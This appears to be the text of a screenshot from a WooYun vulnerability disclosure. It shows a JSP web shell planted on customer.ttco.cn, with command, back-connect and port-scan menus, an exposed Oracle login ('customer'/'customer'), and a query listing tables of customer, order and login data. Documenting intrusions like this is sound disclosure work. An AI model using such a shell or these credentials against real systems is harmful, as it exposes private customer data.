 customer.ttco.cn:7001/app/app1.jsp
customer.ttco.cn:7001 (192.168.254.15)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: customer PWD: customer DataBase:
Run SQL query/queries on database :
select TABLE_NAME,NUM_ROWS from user_tables where NUM_ROWS<>0 order by NUM_ROWS de
sc
Query
Query#0 : select TABLE_NAME,NUM_ROWS from user_tables where NUM_ROWS<>0 order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
TCHANNELCONTTREE 307488
跟刚刚的是一个数据库，全合作单位、用户、客户数据
TCHANNELSTAT 302352
TREVENUE 275241
TCELLPHONECODE 261065
TCUSTSERVICES 174564
TCUSTOMERORDER 174117
TLOGININFO_IVR 168720
TCHANNELEXINFO 152582
www.wooyun.org